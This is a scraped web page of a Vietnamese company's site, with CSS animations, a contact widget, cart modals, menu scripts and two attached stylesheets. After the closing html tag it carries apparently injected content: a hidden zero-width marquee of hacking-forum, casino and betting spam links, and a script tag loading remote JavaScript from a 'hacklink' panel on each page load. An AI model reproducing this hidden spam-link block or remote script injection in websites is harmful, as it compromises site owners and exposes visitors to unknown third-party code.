zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}

.support-online { position: fixed; z-index: 999; right: -6px; bottom: 100px; left: auto;}

</style>



<div class="support-online">

  <div class="support-content" style="display: block;">

    <a href="tel:0909297028" class="call-now" rel="nofollow">

      <i class="fab fa-whatsapp"></i>

          <div class="animated infinite zoomIn kenit-alo-circle"></div>

          <div class="animated infinite pulse kenit-alo-circle-fill"></div>

        <span>Hotline: 0909 297 028</span>

    </a>

    <a class="mes" href="https://goo.gl/maps/ePgz21SBEEAB7otCA" target="_blank">

      <i class="fas fa-map-marker-alt"></i>

      <span>_chiduong</span>

    </a>

    <a class="zalo" href="http://zalo.me/0907804060" target="_blank">

      <b>Zalo</b>

      <span>Zalo: 0907804060</span>

    </a>

    <a class="sms" href="">

      <i class="fab fa-facebook-messenger"></i>

      <span>Chat messenger</span>

    </a>

  </div>

  <a class="btn-support">

    <div class="animated infinite zoomIn kenit-alo-circle"></div>

    <div class="animated infinite pulse kenit-alo-circle-fill"></div>

    <i class="fa fa-user-circle" aria-hidden="true"></i>

  </a>

</div>




<!-- Modal notify -->
<div class="modal modal-custom fade" id="popup-notify" tabindex="-1" role="dialog" aria-labelledby="popup-notify-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-md" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-notify-label">Thông báo</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
			<div class="modal-footer justify-content-center">
				<button type="button" class="btn btn-danger" data-dismiss="modal">Thoát</button>
			</div>
		</div>
	</div>
</div>

<!-- Modal cart -->
<div class="modal fade" id="popup-cart" tabindex="-1" role="dialog" aria-labelledby="popup-cart-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-cart-label">Giỏ hàng của bạn</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
		</div>
	</div>
</div>

<!-- Js Config -->
<script type="text/javascript">
    var NN_FRAMEWORK = NN_FRAMEWORK || {};
    var CONFIG_BASE = 'https://lananhco.net/';
    var WEBSITE_NAME = 'CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH';
    var TIMENOW = '25/01/2026';
    var SHIP_CART = true;
    var GOTOP = 'assets/images/top.png';
    var LANG = {
        'no_keywords': "Chưa nhập từ khóa tìm kiếm",
        'delete_product_from_cart': "Bạn muốn xóa sản phẩm này khỏi giỏ hàng ? ",
        'no_products_in_cart': "Không tồn tại sản phẩm nào trong giỏ hàng !",
        'wards': "Phường/xã",
        'back_to_home': "Về trang chủ",
    };
</script>

<!-- Js Files -->
<script type="text/javascript" src="./assets/js/jquery.min.js?v=P0HZfLnbK"></script>
<script type="text/javascript" src="./assets/bootstrap/bootstrap.js?v=zHrIE0cbAf"></script>
<script type="text/javascript" src="./assets/js/wow.min.js?v=zDYdX85HXo"></script>
<script type="text/javascript" src="./assets/owlcarousel2/owl.carousel.js?v=oHuUo4LA9"></script>
<script type="text/javascript" src="./assets/magiczoomplus/magiczoomplus.js?v=tVlg29QJaY"></script>
<script type="text/javascript" src="./assets/simplyscroll/jquery.simplyscroll.js?v=fjTK3GwHm6"></script>
<script type="text/javascript" src="./assets/slick/slick.js?v=wqAlUgngWN"></script>
<script type="text/javascript" src="./assets/fancybox3/jquery.fancybox.js?v=KWpt0QuqVb"></script>
<script type="text/javascript" src="./assets/toc/toc.js?v=dAew7BDwWA"></script>
<script type="text/javascript" src="./assets/js/lazyload.min.js?v=MgosPaaz"></script>
<script type="text/javascript" src="./assets/js/functions.js?v=quIYRpJ05Z"></script>
<script type="text/javascript" src="./assets/js/apps.js?v=aa1xa7UpuX"></script>
<script src="./assets/js/lazyload.min.js"></script>

<script>
    var myLazyLoad = new LazyLoad({
        elements_selector: ".lazy"
    });
</script>


<script type="text/javascript">
    $(document).ready(function() {
        jQuery(document).ready(function() {
            jQuery('.catagory-title').on("click", function() {
                if ($('.catagory-list__fix').css('display') == 'none') {
                    $('.catagory-list__fix').animate({
                        height: 'show'
                    }, 400);
                } else {
                    $('.catagory-list__fix').animate({
                        height: 'hide'
                    }, 200);
                }
            });
            jQuery('.catagory-list__fix li span').on("click", function() {
                let id = $(this).attr('data-id');
                if ($('#cat2__fix_' + id).css('display') == 'none') {
                    $('#cat2__fix_' + id).animate({
                        height: 'show'
                    }, 400);
                } else {
                    $('#cat2__fix_' + id).animate({
                        height: 'hide'
                    }, 200);
                }
            });
            jQuery('.catagory-list li span').on("click", function() {
                let id = $(this).attr('data-id');
                if ($('#cat2_' + id).css('display') == 'none') {
                    $('#cat2_' + id).animate({
                        height: 'show'
                    }, 400);
                } else {
                    $('#cat2_' + id).animate({
                        height: 'hide'
                    }, 200);
                }
            });
        });
    });
    $(document).ready(function() {

        $('.support-content').show();

        $('a.btn-support').click(function(e) {
            e.stopPropagation();
            $('.support-content').slideToggle();
        });
        $('.support-content').click(function(e) {
            e.stopPropagation();
        });
        $(document).click(function() {
            $('.support-content').slideUp();
        });

        $('.tailvideo_item_owl').click(function() {
            let id = $(this).attr('data-src');
            let img = $(this).attr('data-image');
            let name = $(this).attr('data-name');
            $('.pic-video').attr('data-src', id);
            $('.pic-video img').attr('src', img);
            $('.name-video').html(name);
        });
    });

    $(document).on('click', '.menu_mobi .menulicha', function(event) {
        $('.close_menu').trigger('click');
        return false;
    });

    var menu_mobi = $('.menu_cap_cha').html();
    $('.menu_mobi_add').append('<span class="close_menu">X</span><ul>' + menu_mobi + '</ul>');

    $('.menu_mobi_add ul li ul').removeClass('menu_cap_con');
    $('.menu_mobi_add ul li ul').css({
        'display': 'none'
    });
    $('.menu_mobi_add ul li ul li ul').removeClass('menu_cap_2');
    $('.menu_mobi_add ul li ul li ul').css({
        'display': 'none'
    });
    $('.menu_mobi_add ul li ul li ul li ul').removeClass('menu_cap_3');
    $('.menu_mobi_add ul li ul li ul li ul').css({
        'display': 'none'
    });

    $(".menu_mobi_add ul li").each(function(index, element) {
        if ($(this).children('ul').children('li').length > 0) {
            $(this).children('a').append('<i class="fas fa-chevron-right"></i>');
        }
    });
    $(".menu_mobi_add ul li a i").click(function() {
        if ($(this).parent('a').hasClass('active2')) {
            $(this).parent('a').removeClass('active2');
            if ($(this).parent('a').parent('li').children('ul').children('li').length > 0) {
                $(this).parent('a').parent('li').children('ul').css({
                    display: 'none',
                });
                //$(this).parent('a').parent('li').children('ul').hide(300);
                return false;
            }
        } else {
            $(this).parent('a').addClass('active2');
            if ($(this).parents('li').children('ul').children('li').length > 0) {
                //$(".menu_m ul li ul").hide(0);
                //$(this).parents('li').children('ul').show(300);
                $(".menu_m ul li ul").css({
                    display: 'none',
                });
                $(this).parents('li').children('ul').css({
                    display: 'block',
                });
                return false;
            }
        }
    });

    $('.icon_menu_mobi,.close_menu,.menu_baophu').click(function() {
        if ($('.menu_mobi_add').hasClass('menu_mobi_active')) {
            $('.menu_mobi_add').removeClass('menu_mobi_active');
            $('.menu_baophu').fadeOut(300);
        } else {
            $('.menu_mobi_add').addClass('menu_mobi_active');
            $('.menu_baophu').fadeIn(300);
        }
        return false;
    });

   

</script>
    <!-- Js Google Recaptcha V3 -->
    

<!-- Js Structdata -->
    <!-- General -->
    <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : "CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH",
            "url" : "https://lananhco.net/",
            "sameAs" :
            [
                            ],
            "address":
            {
                "@type": "PostalAddress",
                "streetAddress": "49/13 Đường TA35, Phường Thới An, Quận 12 Tp.HCM, Việt Nam",
                "addressRegion": "Ho Chi Minh",
                "postalCode": "70000",
                "addressCountry": "vi"
            }
        }
    </script>

<!-- Js Addons -->
<div id="script-main"></div><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>0.5 && !a&&($("#script-main").load("ajax/ajax_addons.php?type=script-main"),a=!0)})});</script>
<!-- Js Body -->
    </div>
</body>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script>
  AOS.init();
</script>
</html><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://greertoday.com/" title="bahis siteleri">bahis siteleri</a><a href="https://thevioletvixen.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://styledthemes.com/" title="메이저놀이터">메이저놀이터</a><a href="https://deneme-casino-siteler.it.com/" title="tipobet">tipobet</a><a href="http://deneme-casino-siteler.it.com" title="matadorbet">matadorbet</a><a href="https://tr.primebahis-2026-guncel.com/" title="マルウェアダウンロード">マルウェアダウンロード</a><a href="https://centre4health.com.au/" title="Holiganbet">Holiganbet</a><a href="https://adventurett.co.in/" title="holiganbet">holiganbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://www.hotelalisei.it/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://tolerosolutions.com/" title="casibom">casibom</a><a href="https://en.smartskinspasalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://www.kaylasstewart.com/" title="onwin">onwin</a><a href="https://popular.pe/" title="matbet">matbet</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1721.js"></script> </body>

--- FILE ---
content_type: text/css
request_url: https://lananhco.net/assets/css/fonts.css?v=HAZDhBSGLe
body_size: 330
content:
@font-face {
    font-family: 'UTMAvo';
    src: url('../fonts/UTMAvo.woff2') format('woff2'),
        url('../fonts/UTMAvo.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'UTM HelvetIns';
    src: url('../fonts/UTMHelvetIns.woff2') format('woff2'),
        url('../fonts/UTMHelvetIns.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'UTMAvoBold';
    src: url('../fonts/UTMAvoBold.woff2') format('woff2'),
        url('../fonts/UTMAvoBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-display:block;
    font-family: 'RobotoMedium';
    src: url('../fonts/RobotoMedium.woff2') format('woff2'),
         url('../fonts/RobotoMedium.woff') format('woff');
}
@font-face {
    font-display:block;
    font-family: 'RobotoRegular';
    src: url('../fonts/RobotoRegular.woff2') format('woff2'),
         url('../fonts/RobotoRegular.woff') format('woff');
}
@font-face {
    font-display:block;
    font-family: 'RobotoBold';
    src: url('../fonts/RobotoBold.woff2') format('woff2'),
         url('../fonts/RobotoBold.woff') format('woff');
}
@font-face {
    font-family: 'RobotoLight';
    src: url('../fonts/RobotoLight.woff2') format('woff2'),
         url('../fonts/RobotoLight.woff') format('woff');
}

@font-face {
    font-family: 'Muli-Bold';
    src: url('../fonts/Muli-Bold.woff2') format('woff2'),
        url('../fonts/Muli-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Muli-SemiBold';
    src: url('../fonts/Muli-SemiBold.woff2') format('woff2'),
        url('../fonts/Muli-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Muli-Regular';
    src: url('../fonts/Muli-Regular.woff2') format('woff2'),
        url('../fonts/Muli-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFUEurostile-Bold';
    src: url('../fonts/SFUEurostileBold.woff2') format('woff2'),
        url('../fonts/SFUEurostileBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFUEurostile-Condensed';
    src: url('../fonts/SFUEurostileCondensed.woff2') format('woff2'),
        url('../fonts/SFUEurostileCondensed.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'UTM Beautiful Caps';
    src: url('../fonts/UTMBeautifulCaps.woff2') format('woff2'),
        url('../fonts/UTMBeautifulCaps.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://lananhco.net/assets/css/style.css?v=48mS8RIxuM
body_size: 16459
content:
@charset "UTF-8";

/* Main */

:root {
    --color-red: #ec2d3f;
    --color-medium-red: #cc2c32;
    --color-dark-red: #c31829;
    --color-green: #28a745;
    --color-dark-green: #207d36;
    --color-black: #212529;
    --color-gray: #6c757d;
}

.h1,
.h2,
.h3,
h1,
h2,
h3,
h4,
h5,
h6 {
    padding: 0;
    margin: 0;
}

* {
    margin: 0;
    padding: 0;
}

.clear {
    clear: both;
}

.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

body {
    /* font-family: 'Muli'; */
    font-size: 14px;
    line-height: 1.5;
    font-family: 'Varela Round', sans-serif;
}

a {
    text-decoration: none;
}

a:focus {
    outline: none;
    color: #fff;
    text-decoration: none;
}

ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

p {
    margin-bottom: 8px;
}

.slick-slide img {
    display: inline-block !important;
}

a[href^="tel"] {
    color: inherit;
    text-decoration: none;
}

.text-align-center {
    text-align: center !important;
}

.menu_top {
    display: none;
}

.fixwidth {
    max-width: 1200px;
    margin: auto;
}

.fixpage {
    max-width: 1200px;
    margin: auto;
}
.bl{
    color: black;
}
.maincontent {
    width: 1366px;
    margin: auto;
    max-width: 1366px;
    overflow: hidden;
}

.maincontent img {
    max-width: 100%;
}

a {
    text-decoration: none !important;
}

.wrap {
    text-align: center;
}

#sub_img_detail {
    margin-top: 10px;
}

body::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    background-color: #F5F5F5;
}

body::-webkit-scrollbar {
    width: 8px;
    background-color: #F5F5F5;
}

body::-webkit-scrollbar-thumb {
    background-color: #999;
}

#wrapper {
    /* overflow-x: hidden; */
}

img {
    max-width: 100%;
    height: auto !important;
}

a,
input,
textarea {
    outline: none;
    padding: 0px;
}

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.w-clear:after {
    display: block;
    content: "";
    clear: both;
}

.hidden {
    display: none;
}

.none {
    display: none;
}

.hidden-seoh {
    visibility: hidden;
    height: 0px;
    margin: 0px;
    overflow: hidden;
}

.wrap-main,
.wrap-content {
    max-width: 1200px;
    margin: 0px auto;
    padding: 0px 0px 40px 0;
}

.wrap-home {
    max-width: 100%;
    padding: 0px;
}

.wrap-content {
    margin: auto;
}


/* General */

.title-main {
    margin: 1.5rem 0;
    text-align: center;
}

.title-main span {
    text-transform: uppercase;
    color: #333;
    font-size: 28px;
    font-family: 'RobotoCondensedBold';
}

.time-main {
    margin-bottom: 0.75rem;
    color: #999999;
}

.time-main i {
    vertical-align: top;
    margin: 3px 7px 0px 0px;
}

.time-main span {
    vertical-align: top;
    display: inline-block;
}

.social {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

.social li {
    display: inline-block;
    vertical-align: top;
}

.social li:last-child {
    margin-right: 0px;
}

.control-carousel {
    position: absolute;
    top: calc(50% - 30px/2);
    margin-bottom: 0px;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border: 1px solid #eee;
    z-index: 2;
    background-color: #fff;
    color: #ccc;
    cursor: pointer;
}

.control-carousel:hover {
    background-color: var(--color-red);
    border-color: var(--color-red);
    color: #fff;
}

.prev-carousel {
    left: 0px;
}

.next-carousel {
    right: 0px;
}

.pagetitle {
    border-bottom: 1px solid #ddd;
    text-transform: uppercase;
    font-family: 'RobotoBold';
    font-weight: bold;
    font-size: 22px;
    margin-bottom: 25px;
}


/* Header */

.header_left {
    width: 10%;
}

.boxmenu_middle {
    max-width: 100%;
    width: 70%;
    font-family: 'UTM HelvetIns';
    color: #fff;
    font-size: 30px;
}


/*==========SEARCH=============*/

.frm_timkiem {
    position: relative;
    width: 250px;
    padding: 10px;
   
}

.frm_timkiem button {
    top: 0px;
    border-radius: 0px 5px 5px 0;
    background: none;
    outline: none;
    border: none;
    right: 10px;
    color: #007bff;
    padding: 5px 10px;
    position: absolute;
    z-index: 999;
    top: 11px;
   
    
}

.frm_timkiem button span {
    margin-right: 10px;
}

.frm_timkiem i {
    color: #007bff;
}

.frm_timkiem .input {
    text-indent: 10px;
    outline: none;
    transition: all ease 0.5s;
    border-radius: 5px;
    padding: 5px 0px;
    padding-right: 20px;
    border: 0;
    width: 100%;
    z-index: 99;
    color: #333;
    background: #fff;
    font-size: 14px;
    border-top: 1px solid #b5b5b5;
    border-left: 1px solid #b5b5b5;
    border-bottom: 1px solid #b5b5b5;
}

.frm_timkiem .input::-webkit-input-placeholder {
    color: #c8c8c8;
}

.frm_timkiem .input::-moz-placeholder {
    color: #c8c8c8;
}

.frm_timkiem .input:-ms-input-placeholder {
    color: #c8c8c8;
}

.frm_timkiem .input:-moz-placeholder {
    color: #c8c8c8;
}


/* Menu */


/*=====menu======*/

.diachi-top {
    padding-left: 20px;
    line-height: 30px;
    color: #fff;
}
.slogan {
    padding-left: 20px;
    line-height: 30px;
    color: #fff;
}
.arti{
    margin-top: 20px;
}
.header-top {
   
   background-size: cover;
}
.title_new{
    color: black;
    padding: 10px 0;
    font-weight: 600;
}
.title_list{
    padding: 10px 0;
    text-align: center;
    font-size: 15px;
    position: relative;
}
.owl-dv .title_list{
    min-height: 70px;
}
.owl-dv .item_list img{
    border-radius: 35%;
}
.owl-dv .item_list:hover img{
    border-radius: 5% !important;
    transition: 1s ease-in-out;
}
.owl-dv .item_list {
    border-radius: 100px 100px 16px 16px !important;
}
.owl-dv .item_list:hover .title_list::before{
    /* width: 100% !important; */
    transition: .5s ease-in-out;
         
}
/* .owl-dv .title_list::before{
    content: "";
    position: absolute;
    bottom: 0%;
    left: 0;
    width: 0%;
    height: 3px;
    background: #884230;
  width: 100% !important;
} */

.item_list{
    position: relative;
    cursor: pointer;
    border: 1px dashed #cccccc;
    padding: 5px;
    min-height: 266px;
    border-radius: 16px;
}
.item_list img{
    border-radius: 16px;
}
.item_list:hover{
    /* margin-bottom: 12px; */
    border: 1px dashed #884230;
    transition: 1s ease-in-out;
    border-radius: 16px !important;
}
.item_thamnien{
    position: relative;
}
.item_thamnien::before{
    content: "";
    position: absolute;
    top: -10px;
    left: -10px;
    background: url("../images/top2-removebg-preview.png") center;
    background-size: contain;
    width: 20px;
    height: 20px;
  
}
.img__dv{
    position: relative;
}
.img__dv img{
    display: block;
    margin: 0 auto;
}
.img__dv::before{
    content: "";
    position: absolute;
    top: -20px;
    left: 0px;
    width: 40px;
    height: 40px;
    background: url("../images/top2-removebg-preview.png") center;
    background-size: cover;
    transition: 1s;
}
.img__dv::after{
    content: "";
    position: absolute;
    bottom:-20px;
    right: 0;
    width: 40px;
    height: 40px;
    background: url("../images/top2-removebg-preview.png") center;
    background-size: cover;
    transform: rotate(180deg);
    transition: 1s;
}
.img__dv:hover::before{
    left: 100% !important;
    transform: rotate(90deg);
    transition: 1s;
}
.img__dv:hover::after{
    right: 100% !important;
    transform: rotate(270deg);
    transition: 1s;
}
.title_list a{
      color: black;
}
.header {
    padding: 0;
    background: #fff;
}
.phone{
    font-family: 'UTM HelvetIns';
    padding-left: 20px;
    font-size: 23px;
    font-weight: 100;
    color: #d80101;
    line-height: 35px;
    position: relative;
}
.header_logo {
    position: relative;
    z-index: 10000;
    padding-right: 20px;
}

.header_logo img {
